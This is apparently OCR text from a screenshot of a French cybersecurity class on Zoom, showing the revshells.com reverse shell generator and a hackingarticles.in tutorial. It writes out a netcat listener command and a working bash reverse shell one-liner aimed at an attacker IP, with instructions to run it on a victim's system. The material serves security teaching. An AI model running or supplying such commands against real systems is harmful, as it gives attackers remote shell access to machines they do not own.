 Cours : 37_TECHCYBER2024_1 CYBER
Easy way to Generate Reverse S
GitHub - danielmiessler/SecLists: Sec
lynis | Kali Linux Tools
hackingarticles.in/easy-way-to-generate-reverse-shell/
shown in the image below. Execute the reverse shell command on the victim's system and run the
listener on your attacking machine. Once you do this, you will have your reverse shell.
Online - Reverse Shell Ge
https://www.revshells.com
Theme Dark
Execute on Kali Linux
Reverse Shell Generator
IP & Port
1
Listener
Advanced
2
sudo nc -lvnp 443
IP 192.168.1.17
Port 443 +1
Type nc
root privileges required.
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS All
Show Advanced
Bash -i
sh -i >& /dev/tcp/192.168.1.17/443 0>&1
www.hackingarticles.in
Bash 196
3
Bash read line
Bash 5
Execute on target
Bash udp
nc mkfifo
nc -e
nc.exe -e
a vidéo
Participants 8
Chat
Partager l'écran
Enregistrer
CC
Afficher les sous-titres
Salles de répartition
Réactions
Applis
Tableaux blancs
Rechercher
zoom